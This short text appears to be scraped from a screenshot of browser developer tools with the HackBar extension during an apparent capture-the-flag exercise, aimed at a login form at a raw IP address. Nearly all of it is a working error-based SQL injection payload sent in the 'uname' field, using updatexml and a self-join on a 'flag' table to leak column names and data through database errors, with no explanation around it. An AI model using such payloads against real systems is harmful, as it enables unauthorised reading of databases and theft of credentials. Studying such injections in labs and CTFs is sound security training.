 Duplicate column name 'id'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://124.71.237.76:22947/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=') and updatexml(1,concat('~',(   select right((select *from (select   * from flag a join flag  b )c )        , 2) ),'~'),3)
-- -&passwd=1